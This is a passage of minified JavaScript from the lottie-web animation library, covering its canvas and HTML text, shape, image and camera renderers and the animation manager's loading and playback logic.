t,e,i,s,a=this.canvasContext;this.finalTransform.mat.props,a.font=this.values.fValue,a.lineCap="butt",a.lineJoin="miter",a.miterLimit=4,this.data.singleShape||this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag);for(var r,n,o,h=this.textAnimator.renderedLetters,l=this.textProperty.currentData.l,p=l.length,m=null,c=null,d=null,u=0;u<p;u+=1)if(!l[u].n){if((r=h[u])&&(this.globalData.renderer.save(),this.globalData.renderer.ctxTransform(r.p),this.globalData.renderer.ctxOpacity(r.o)),this.fill){for(r&&r.fc?m!==r.fc&&(m=r.fc,a.fillStyle=r.fc):m!==this.values.fill&&(m=this.values.fill,a.fillStyle=this.values.fill),e=(n=this.textSpans[u].elem).length,this.globalData.canvasContext.beginPath(),t=0;t<e;t+=1)for(s=(o=n[t]).length,this.globalData.canvasContext.moveTo(o[0],o[1]),i=2;i<s;i+=6)this.globalData.canvasContext.bezierCurveTo(o[i],o[i+1],o[i+2],o[i+3],o[i+4],o[i+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.fill()}if(this.stroke){for(r&&r.sw?d!==r.sw&&(d=r.sw,a.lineWidth=r.sw):d!==this.values.sWidth&&(d=this.values.sWidth,a.lineWidth=this.values.sWidth),r&&r.sc?c!==r.sc&&(c=r.sc,a.strokeStyle=r.sc):c!==this.values.stroke&&(c=this.values.stroke,a.strokeStyle=this.values.stroke),e=(n=this.textSpans[u].elem).length,this.globalData.canvasContext.beginPath(),t=0;t<e;t+=1)for(s=(o=n[t]).length,this.globalData.canvasContext.moveTo(o[0],o[1]),i=2;i<s;i+=6)this.globalData.canvasContext.bezierCurveTo(o[i],o[i+1],o[i+2],o[i+3],o[i+4],o[i+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.stroke()}r&&this.globalData.renderer.restore()}},CVEffects.prototype.renderFrame=function(){},HBaseElement.prototype={checkBlendMode:function(){},initRendererElement:function(){this.baseElement=createTag(this.data.tg||"div"),this.data.hasMask?(this.svgElement=createNS("svg"),this.layerElement=createNS("g"),this.maskedElement=this.layerElement,this.svgElement.appendChild(this.layerElement),this.baseElement.appendChild(this.svgElement)):this.layerElement=this.baseElement,styleDiv(this.baseElement)},createContainerElements:function(){this.renderableEffectsManager=new CVEffects(this),this.transformedElement=this.baseElement,this.maskedElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&(this.transformedElement.style.transform=this.transformedElement.style.webkitTransform=this.finalTransform.mat.toCSS()),this.finalTransform._opMdf&&(this.transformedElement.style.opacity=this.finalTransform.mProp.o.v)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.layerElement=null,this.transformedElement=null,this.matteElement&&(this.matteElement=null),this.maskManager&&(this.maskManager.destroy(),this.maskManager=null)},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData)},addEffects:function(){},setMatte:function(){}},HBaseElement.prototype.getBaseElement=SVGBaseElement.prototype.getBaseElement,HBaseElement.prototype.destroyBaseElement=HBaseElement.prototype.destroy,HBaseElement.prototype.buildElementParenting=HybridRenderer.prototype.buildElementParenting,extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],HSolidElement),HSolidElement.prototype.createContent=function(){var t;this.data.hasMask?((t=createNS("rect")).setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.svgElement.setAttribute("width",this.data.sw),this.svgElement.setAttribute("height",this.data.sh)):((t=createTag("div")).style.width=this.data.sw+"px",t.style.height=this.data.sh+"px",t.style.backgroundColor=this.data.sc),this.layerElement.appendChild(t)},extendPrototype([HybridRenderer,ICompElement,HBaseElement],HCompElement),HCompElement.prototype._createBaseContainerElements=HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements=function(){this._createBaseContainerElements(),this.data.hasMask?(this.svgElement.setAttribute("width",this.data.w),this.svgElement.setAttribute("height",this.data.h),this.transformedElement=this.baseElement):this.transformedElement=this.layerElement},HCompElement.prototype.addTo3dContainer=function(t,e){for(var i,s=0;s<e;)this.elements[s]&&this.elements[s].getBaseElement&&(i=this.elements[s].getBaseElement()),s+=1;i?this.layerElement.insertBefore(t,i):this.layerElement.appendChild(t)},extendPrototype([BaseElement,TransformElement,HSolidElement,SVGShapeElement,HBaseElement,HierarchyElement,FrameElement,RenderableElement],HShapeElement),HShapeElement.prototype._renderShapeFrame=HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent=function(){var t,e;this.baseElement.style.fontSize=0,this.data.hasMask?(this.layerElement.appendChild(this.shapesContainer),t=this.svgElement):(t=createNS("svg"),e=this.comp.data||this.globalData.compSize,t.setAttribute("width",e.w),t.setAttribute("height",e.h),t.appendChild(this.shapesContainer),this.layerElement.appendChild(t)),this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.shapesContainer,0,[],!0),this.filterUniqueShapes(),this.shapeCont=t},HShapeElement.prototype.getTransformedPoint=function(t,e){for(var i=t.length,s=0;s<i;s+=1)e=t[s].mProps.v.applyToPointArray(e[0],e[1],0);return e},HShapeElement.prototype.calculateShapeBoundingBox=function(t,e){var i,s,a,r,n,o=t.sh.v,h=t.transformers,l=o._length;if(!(l<=1)){for(i=0;i<l-1;i+=1)s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[i+1]),n=this.getTransformedPoint(h,o.v[i+1]),this.checkBounds(s,a,r,n,e);o.c&&(s=this.getTransformedPoint(h,o.v[i]),a=this.getTransformedPoint(h,o.o[i]),r=this.getTransformedPoint(h,o.i[0]),n=this.getTransformedPoint(h,o.v[0]),this.checkBounds(s,a,r,n,e))}},HShapeElement.prototype.checkBounds=function(t,e,i,s,a){this.getBoundsOfCurve(t,e,i,s);t=this.shapeBoundingBox;a.x=bm_min(t.left,a.x),a.xMax=bm_max(t.right,a.xMax),a.y=bm_min(t.top,a.y),a.yMax=bm_max(t.bottom,a.yMax)},HShapeElement.prototype.shapeBoundingBox={left:0,right:0,top:0,bottom:0},HShapeElement.prototype.tempBoundingBox={x:0,xMax:0,y:0,yMax:0,width:0,height:0},HShapeElement.prototype.getBoundsOfCurve=function(t,e,i,s){for(var a,r,n,o,h,l=[[t[0],s[0]],[t[1],s[1]]],p=0;p<2;++p)if(r=6*t[p]-12*e[p]+6*i[p],a=-3*t[p]+9*e[p]-9*i[p]+3*s[p],n=3*e[p]-3*t[p],r|=0,n|=0,0!=(a|=0))(o=r*r-4*n*a)<0||(0<(h=(-r+bm_sqrt(o))/(2*a))&&h<1&&l[p].push(this.calculateF(h,t,e,i,s,p)),0<(h=(-r-bm_sqrt(o))/(2*a))&&h<1&&l[p].push(this.calculateF(h,t,e,i,s,p)));else{if(0==r)continue;0<(o=-n/r)&&o<1&&l[p].push(this.calculateF(o,t,e,i,s,p))}this.shapeBoundingBox.left=bm_min.apply(null,l[0]),this.shapeBoundingBox.top=bm_min.apply(null,l[1]),this.shapeBoundingBox.right=bm_max.apply(null,l[0]),this.shapeBoundingBox.bottom=bm_max.apply(null,l[1])},HShapeElement.prototype.calculateF=function(t,e,i,s,a,r){return bm_pow(1-t,3)*e[r]+3*bm_pow(1-t,2)*t*i[r]+3*(1-t)*bm_pow(t,2)*s[r]+bm_pow(t,3)*a[r]},HShapeElement.prototype.calculateBoundingBox=function(t,e){for(var i=t.length,s=0;s<i;s+=1)t[s]&&t[s].sh?this.calculateShapeBoundingBox(t[s],e):t[s]&&t[s].it&&this.calculateBoundingBox(t[s].it,e)},HShapeElement.prototype.currentBoxContains=function(t){return this.currentBBox.x<=t.x&&this.currentBBox.y<=t.y&&this.currentBBox.width+this.currentBBox.x>=t.x+t.width&&this.currentBBox.height+this.currentBBox.y>=t.y+t.height},HShapeElement.prototype.renderInnerContent=function(){var t,e;this._renderShapeFrame(),this.hidden||!this._isFirstFrame&&!this._mdf||((t=this.tempBoundingBox).x=e=999999,t.xMax=-e,t.y=e,t.yMax=-e,this.calculateBoundingBox(this.itemsData,t),t.width=t.xMax<t.x?0:t.xMax-t.x,t.height=t.yMax<t.y?0:t.yMax-t.y,!this.currentBoxContains(t)&&(e=!1,this.currentBBox.w!==t.width&&(this.currentBBox.w=t.width,this.shapeCont.setAttribute("width",t.width),e=!0),this.currentBBox.h!==t.height&&(this.currentBBox.h=t.height,this.shapeCont.setAttribute("height",t.height),e=!0),e||this.currentBBox.x!==t.x||this.currentBBox.y!==t.y)&&(this.currentBBox.w=t.width,this.currentBBox.h=t.height,this.currentBBox.x=t.x,this.currentBBox.y=t.y,this.shapeCont.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.shapeCont.style.transform=this.shapeCont.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)"))},extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],HTextElement),HTextElement.prototype.createContent=function(){var t;this.isMasked=this.checkMasks(),this.isMasked?(this.renderType="svg",this.compW=this.comp.data.w,this.compH=this.comp.data.h,this.svgElement.setAttribute("width",this.compW),this.svgElement.setAttribute("height",this.compH),t=createNS("g"),this.maskedElement.appendChild(t),this.innerElem=t):(this.renderType="html",this.innerElem=this.layerElement),this.checkParenting()},HTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData,e=(this.renderedLetters=createSizedArray(t.l?t.l.length:0),this.innerElem.style);e.color=e.fill=t.fc?this.buildColor(t.fc):"rgba(0,0,0,0)",t.sc&&(e.stroke=this.buildColor(t.sc),e.strokeWidth=t.sw+"px");var i,s,a=this.globalData.fontManager.getFontByName(t.f);this.globalData.fontManager.chars||(e.fontSize=t.finalSize+"px",e.lineHeight=t.finalSize+"px",a.fClass?this.innerElem.className=a.fClass:(e.fontFamily=a.fFamily,i=t.fWeight,s=t.fStyle,e.fontStyle=s,e.fontWeight=i));for(var r,n,o,h,l,p=t.l,m=p.length,c=this.mHelper,d=0,u=0;u<m;u+=1)this.globalData.fontManager.chars?(this.textPaths[d]?r=this.textPaths[d]:((r=createNS("path")).setAttribute("stroke-linecap","butt"),r.setAttribute("stroke-linejoin","round"),r.setAttribute("stroke-miterlimit","4")),this.isMasked||(this.textSpans[d]?o=(n=this.textSpans[d]).children[0]:((n=createTag("div")).style.lineHeight=0,(o=createNS("svg")).appendChild(r),styleDiv(n)))):this.isMasked?r=this.textPaths[d]||createNS("text"):this.textSpans[d]?(n=this.textSpans[d],r=this.textPaths[d]):(styleDiv(n=createTag("span")),styleDiv(r=createTag("span")),n.appendChild(r)),this.globalData.fontManager.chars?(l=(l=this.globalData.fontManager.getCharData(t.finalText[u],a.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily))?l.data:null,c.reset(),l&&l.shapes&&(h=l.shapes[0].it,c.scale(t.finalSize/100,t.finalSize/100),h=this.createPathShape(c,h),r.setAttribute("d",h)),this.isMasked?this.innerElem.appendChild(r):(this.innerElem.appendChild(n),l&&l.shapes?(document.body.appendChild(o),h=o.getBBox(),o.setAttribute("width",h.width+2),o.setAttribute("height",h.height+2),o.setAttribute("viewBox",h.x-1+" "+(h.y-1)+" "+(h.width+2)+" "+(h.height+2)),o.style.transform=o.style.webkitTransform="translate("+(h.x-1)+"px,"+(h.y-1)+"px)",p[u].yOffset=h.y-1):(o.setAttribute("width",1),o.setAttribute("height",1)),n.appendChild(o))):(r.textContent=p[u].val,r.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),this.isMasked?this.innerElem.appendChild(r):(this.innerElem.appendChild(n),r.style.transform=r.style.webkitTransform="translate3d(0,"+-t.finalSize/1.2+"px,0)")),this.isMasked?this.textSpans[d]=r:this.textSpans[d]=n,this.textSpans[d].style.display="block",this.textPaths[d]=r,d+=1;for(;d<this.textSpans.length;)this.textSpans[d].style.display="none",d+=1},HTextElement.prototype.renderInnerContent=function(){if(this.data.singleShape){if(!this._isFirstFrame&&!this.lettersChangedFlag)return;this.isMasked&&this.finalTransform._matMdf&&(this.svgElement.setAttribute("viewBox",-this.finalTransform.mProp.p.v[0]+" "+-this.finalTransform.mProp.p.v[1]+" "+this.compW+" "+this.compH),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+-this.finalTransform.mProp.p.v[0]+"px,"+-this.finalTransform.mProp.p.v[1]+"px)")}if(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag){for(var t,e,i,s,a=0,r=this.textAnimator.renderedLetters,n=this.textProperty.currentData.l,o=n.length,h=0;h<o;h+=1)n[h].n?a+=1:(e=this.textSpans[h],i=this.textPaths[h],t=r[a],a+=1,t._mdf.m&&(this.isMasked?e.setAttribute("transform",t.m):e.style.transform=e.style.webkitTransform=t.m),e.style.opacity=t.o,t.sw&&t._mdf.sw&&i.setAttribute("stroke-width",t.sw),t.sc&&t._mdf.sc&&i.setAttribute("stroke",t.sc),t.fc&&t._mdf.fc&&(i.setAttribute("fill",t.fc),i.style.color=t.fc));this.innerElem.getBBox&&!this.hidden&&(this._isFirstFrame||this._mdf)&&(s=this.innerElem.getBBox(),this.currentBBox.w!==s.width&&(this.currentBBox.w=s.width,this.svgElement.setAttribute("width",s.width)),this.currentBBox.h!==s.height&&(this.currentBBox.h=s.height,this.svgElement.setAttribute("height",s.height)),this.currentBBox.w===s.width+2&&this.currentBBox.h===s.height+2&&this.currentBBox.x===s.x-1&&this.currentBBox.y===s.y-1||(this.currentBBox.w=s.width+2,this.currentBBox.h=s.height+2,this.currentBBox.x=s.x-1,this.currentBBox.y=s.y-1,this.svgElement.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),this.svgElement.style.transform=this.svgElement.style.webkitTransform="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)"))}},extendPrototype([BaseElement,TransformElement,HBaseElement,HSolidElement,HierarchyElement,FrameElement,RenderableElement],HImageElement),HImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData),e=new Image;this.data.hasMask?(this.imageElem=createNS("image"),this.imageElem.setAttribute("width",this.assetData.w+"px"),this.imageElem.setAttribute("height",this.assetData.h+"px"),this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.imageElem),this.baseElement.setAttribute("width",this.assetData.w),this.baseElement.setAttribute("height",this.assetData.h)):this.layerElement.appendChild(e),e.src=t,this.data.ln&&this.baseElement.setAttribute("id",this.data.ln)},extendPrototype([BaseElement,FrameElement,HierarchyElement],HCameraElement),HCameraElement.prototype.setup=function(){for(var t,e=this.comp.threeDElements.length,i=0;i<e;i+=1)"3d"===(t=this.comp.threeDElements[i]).type&&(t.perspectiveElem.style.perspective=t.perspectiveElem.style.webkitPerspective=this.pe.v+"px",t.container.style.transformOrigin=t.container.style.mozTransformOrigin=t.container.style.webkitTransformOrigin="0px 0px 0px",t.perspectiveElem.style.transform=t.perspectiveElem.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)")},HCameraElement.prototype.createElements=function(){},HCameraElement.prototype.hide=function(){},HCameraElement.prototype.renderFrame=function(){var t=this._isFirstFrame;if(this.hierarchy)for(n=this.hierarchy.length,o=0;o<n;o+=1)t=this.hierarchy[o].finalTransform.mProp._mdf||t;if(t||this.pe._mdf||this.p&&this.p._mdf||this.px&&(this.px._mdf||this.py._mdf||this.pz._mdf)||this.rx._mdf||this.ry._mdf||this.rz._mdf||this.or._mdf||this.a&&this.a._mdf){if(this.mat.reset(),this.hierarchy)for(o=n=this.hierarchy.length-1;0<=o;--o){var e=this.hierarchy[o].finalTransform.mProp;this.mat.translate(-e.p.v[0],-e.p.v[1],e.p.v[2]),this.mat.rotateX(-e.or.v[0]).rotateY(-e.or.v[1]).rotateZ(e.or.v[2]),this.mat.rotateX(-e.rx.v).rotateY(-e.ry.v).rotateZ(e.rz.v),this.mat.scale(1/e.s.v[0],1/e.s.v[1],1/e.s.v[2]),this.mat.translate(e.a.v[0],e.a.v[1],e.a.v[2])}this.p?this.mat.translate(-this.p.v[0],-this.p.v[1],this.p.v[2]):this.mat.translate(-this.px.v,-this.py.v,this.pz.v),this.a&&(s=this.p?[this.p.v[0]-this.a.v[0],this.p.v[1]-this.a.v[1],this.p.v[2]-this.a.v[2]]:[this.px.v-this.a.v[0],this.py.v-this.a.v[1],this.pz.v-this.a.v[2]],i=Math.sqrt(Math.pow(s[0],2)+Math.pow(s[1],2)+Math.pow(s[2],2)),s=[s[0]/i,s[1]/i,s[2]/i],i=Math.sqrt(s[2]*s[2]+s[0]*s[0]),i=Math.atan2(s[1],i),s=Math.atan2(s[0],-s[2]),this.mat.rotateY(s).rotateX(-i)),this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v),this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]),this.mat.translate(this.globalData.compSize.w/2,this.globalData.compSize.h/2,0),this.mat.translate(0,0,this.pe.v);var i,s,a=!this._prevMat.equals(this.mat);if((a||this.pe._mdf)&&this.comp.threeDElements){for(var r,n=this.comp.threeDElements.length,o=0;o<n;o+=1)"3d"===(r=this.comp.threeDElements[o]).type&&(a&&(r.container.style.transform=r.container.style.webkitTransform=this.mat.toCSS()),this.pe._mdf)&&(r.perspectiveElem.style.perspective=r.perspectiveElem.style.webkitPerspective=this.pe.v+"px");this.mat.clone(this._prevMat)}}this._isFirstFrame=!1},HCameraElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},HCameraElement.prototype.destroy=function(){},HCameraElement.prototype.getBaseElement=function(){return null},HEffects.prototype.renderFrame=function(){};var animationManager=function(){var t={},a=[],s=0,r=0,n=0,o=!0,h=!1;function i(t){for(var e=0,i=t.target;e<r;)a[e].animation===i&&(a.splice(e,1),--e,--r,i.isPaused||m()),e+=1}function l(t,e){if(!t)return null;for(var i=0;i<r;){if(a[i].elem==t&&null!==a[i].elem)return a[i].animation;i+=1}var s=new AnimationItem;return c(s,t),s.setData(t,e),s}function p(){n+=1,u()}function m(){--n}function c(t,e){t.addEventListener("destroy",i),t.addEventListener("_active",p),t.addEventListener("_idle",m),a.push({elem:e,animation:t}),r+=1}function d(t){for(var e=t-s,i=0;i<r;i+=1)a[i].animation.advanceTime(e);s=t,n&&!h?window.requestAnimationFrame(d):o=!0}function e(t){s=t,window.requestAnimationFrame(d)}function u(){!h&&n&&o&&(window.requestAnimationFrame(e),o=!1)}return t.registerAnimation=l,t.loadAnimation=function(t){var e=new AnimationItem;return c(e,null),e.setParams(t),e},t.setSpeed=function(t,e){for(var i=0;i<r;i+=1)a[i].animation.setSpeed(t,e)},t.setDirection=function(t,e){for(var i=0;i<r;i+=1)a[i].animation.setDirection(t,e)},t.play=function(t){for(var e=0;e<r;e+=1)a[e].animation.play(t)},t.pause=function(t){for(var e=0;e<r;e+=1)a[e].animation.pause(t)},t.stop=function(t){for(var e=0;e<r;e+=1)a[e].animation.stop(t)},t.togglePause=function(t){for(var e=0;e<r;e+=1)a[e].animation.togglePause(t)},t.searchAnimations=function(t,e,i){for(var s,a=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),r=a.length,n=0;n<r;n+=1)i&&a[n].setAttribute("data-bm-type",i),l(a[n],t);e&&0===r&&(i=i||"svg",(e=document.getElementsByTagName("body")[0]).innerHTML="",(s=createTag("div")).style.width="100%",s.style.height="100%",s.setAttribute("data-bm-type",i),e.appendChild(s),l(s,t))},t.resize=function(){for(var t=0;t<r;t+=1)a[t].animation.resize()},t.goToAndStop=function(t,e,i){for(var s=0;s<r;s+=1)a[s].animation.goToAndStop(t,e,i)},t.destroy=function(t){for(var e=r-1;0<=e;--e)a[e].animation.destroy(t)},t.freeze=function(){h=!0},t.unfreeze=function(){h=!1,u()},t.getRegisteredAnimations=function(){for(var t=a.length,e=[],i=0;i<t;i+=1)e.push(a[i].animation);return e},t}(),AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.subframeEnabled=subframeEnabled,this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader},Expressions=(extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(t){t.context&&(this.context=t.context),(t.wrapper||t.container)&&(this.wrapper=t.wrapper||t.container);var e=t.animType||t.renderer||"svg";switch(e){case"canvas":this.renderer=new CanvasRenderer(this,t.rendererSettings);break;case"svg":this.renderer=new SVGRenderer(this,t.rendererSettings);break;default:this.renderer=new HybridRenderer(this,t.rendererSettings)}this.renderer.setProjectInterface(this.projectInterface),this.animType=e,""!==t.loop&&null!==t.loop&&(!1===t.loop?this.loop=!1:!0===t.loop?this.loop=!0:this.loop=parseInt(t.loop)),this.autoplay=!("autoplay"in t)||t.autoplay,this.name=t.name||"",this.autoloadSegments=!t.hasOwnProperty("autoloadSegments")||t.autoloadSegments,this.assetsPath=t.assetsPath,t.animationData?this.configAnimation(t.animationData):t.path&&(-1!==t.path.lastIndexOf("\\")?this.path=t.path.substr(0,t.path.lastIndexOf("\\")+1):this.path=t.path.substr(0,t.path.lastIndexOf("/")+1),this.fileName=t.path.substr(t.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),assetLoader.load(t.path,this.configAnimation.bind(this),function(){this.trigger("data_failed")}.bind(this))),this.initialSegment=t.initialSegment},AnimationItem.prototype.setData=function(t,e){var e={wrapper:t,animationData:e?"object"==typeof e?e:JSON.parse(e):null},t=t.attributes,i=(e.path=t.getNamedItem("data-animation-path")?t.getNamedItem("data-animation-path").value:t.getNamedItem("data-bm-path")?t.getNamedItem("data-bm-path").value:t.getNamedItem("bm-path")?t.getNamedItem("bm-path").value:"",e.animType=t.getNamedItem("data-anim-type")?t.getNamedItem("data-anim-type").value:t.getNamedItem("data-bm-type")?t.getNamedItem("data-bm-type").value:t.getNamedItem("bm-type")?t.getNamedItem("bm-type").value:t.getNamedItem("data-bm-renderer")?t.getNamedItem("data-bm-renderer").value:t.getNamedItem("bm-renderer")?t.getNamedItem("bm-renderer").value:"canvas",t.getNamedItem("data-anim-loop")?t.getNamedItem("data-anim-loop").value:t.getNamedItem("data-bm-loop")?t.getNamedItem("data-bm-loop").value:t.getNamedItem("bm-loop")?t.getNamedItem("bm-loop").value:""),i=(""!==i&&(e.loop="false"!==i&&("true"===i||parseInt(i))),t.getNamedItem("data-anim-autoplay")?t.getNamedItem("data-anim-autoplay").value:t.getNamedItem("data-bm-autoplay")?t.getNamedItem("data-bm-autoplay").value:!t.getNamedItem("bm-autoplay")||t.getNamedItem("bm-autoplay").value);e.autoplay="false"!==i,e.name=t.getNamedItem("data-name")?t.getNamedItem("data-name").value:t.getNamedItem("data-bm-name")?t.getNamedItem("data-bm-name").value:t.getNamedItem("bm-name")?t.getNamedItem("bm-name").value:"","false"===(t.getNamedItem("data-anim-prerender")?t.getNamedItem("data-anim-prerender").value:t.getNamedItem("data-bm-prerender")?t.getNamedItem("data-bm-prerender").value:t.getNamedItem("bm-prerender")?t.getNamedItem("bm-prerender").value:"")&&(e.prerender=!1),this.setParams(e)},AnimationItem.prototype.includeLayers=function(t){t.op>this.animationData.op&&(this.animationData.op=t.op,this.totalFrames=Math.floor(t.op-this.animationData.ip));for(var e,i=this.animationData.layers,s=i.length,a=t.layers,r=a.length,n=0;n<r;n+=1)for(e=0;e<s;){if(i[e].id==a[n].id){i[e]=a[n];break}e+=1}if((t.chars||t.fonts)&&(this.renderer.globalData.fontManager.addChars(t.chars),this.renderer.globalData.fontManager.addFonts(t.fonts,this.renderer.globalData.defs)),t.assets)for(s=t.assets.length,e=0;e<s;e+=1)this.animationData.assets.push(t.assets[e]);this.animationData.__complete=!1,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),this.renderer.includeLayers(t.layers),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var t=this.animationData.segments;t&&0!==t.length&&this.autoloadSegments?(t=t.shift(),this.timeCompleted=t.time*this.frameRate,t=this.path+this.fileName+"_"+this.segmentPos+".json",this.segmentPos+=1,assetLoader.load(t,this.includeLayers.bind(this),function(){this.trigger("data_failed")}.bind(this))):(this.trigger("data_ready"),this.timeCompleted=this.totalFrames)},AnimationItem.prototype.loadSegments=function(){this.animationData.segments||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(t){if(this.renderer)try{this.animationData=t,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(t),t.assets||(t.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(t.assets),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded()}catch(t){this.triggerConfigError(t)}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.loaded()?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){this.isLoaded||!this.renderer.globalData.fontManager.loaded()||!this.imagePreloader.loaded()&&"canvas"===this.renderer.rendererType||(this.isLoaded=!0,dataManager.completeData(this.animationData,this.renderer.globalData.fontManager),expressionsPlugin&&expressionsPlugin.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded")}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play())},AnimationItem.prototype.resize=function(){this.renderer.updateContainerSize()},AnimationItem.prototype.setSubframe=function(t){this.subframeEnabled=!!t},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.subframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame()},AnimationItem.prototype.renderFrame=function(){if(!1!==this.isLoaded)try{this.renderer.renderFrame(this.currentFrame+this.firstFrame)}catch(t){this.triggerRenderFrameError(t)}},AnimationItem.prototype.play=function(t){t&&this.name!=t||!0===this.isPaused&&(this.isPaused=!1,this._idle)&&(this._idle=!1,this.trigger("_active"))},AnimationItem.prototype.pause=function(t){t&&this.name!=t||!1===this.isPaused&&(this.isPaused=!0,this._idle=!0,this.trigger("_idle"))},AnimationItem.prototype.togglePause=function(t){t&&this.name!=t||(!0===this.isPaused?this.play():this.pause())},AnimationItem.prototype.stop=function(t){t&&this.name!=t||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.goToAndStop=function(t,e,i){i&&this.name!=i||(e?this.setCurrentRawFrameValue(t):this.setCurrentRawFrameValue(t*this.frameModifier),this.pause())},AnimationItem.prototype.goToAndPlay=function(t,e,i){this.goToAndStop(t,e,i),this.play()},AnimationItem.prototype.advanceTime=function(t){var e;!0!==this.isPaused&&!1!==this.isLoaded&&(e=!1,(t=this.currentRawFrame+t*this.frameModifier)>=this.totalFrames-1&&0<this.frameModifier?this.loop&&this.playCount!==this.loop?t>=this.totalFrames?(this.playCount+=1,this.checkSegments(t%this.totalFrames)||(this.setCurrentRawFrameValue(t%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(t):this.checkSegments(t>this.totalFrames?t%this.totalFrames:0)||(e=!0,t=this.totalFrames-1):t<0?this.checkSegments(t%this.totalFrames)||(!this.loop||this.playCount--<=0&&!0!==this.loop?(e=!0,t=0):(this.setCurrentRawFrameValue(this.totalFrames+t%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0)):this.setCurrentRawFrameValue(t),e)&&(this.setCurrentRawFrameValue(t),this.pause(),this.trigger("complete"))},AnimationItem.prototype.adjustSegment=function(t,e){this.playCount=0,t[1]<t[0]?(0<this.frameModifier&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.timeCompleted=this.totalFrames=t[0]-t[1],this.firstFrame=t[1],this.setCurrentRawFrameValue(this.totalFrames-.001-e)):t[1]>t[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.timeCompleted=this.totalFrames=t[1]-t[0],this.firstFrame=t[0],this.setCurrentRawFrameValue(.001+e)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=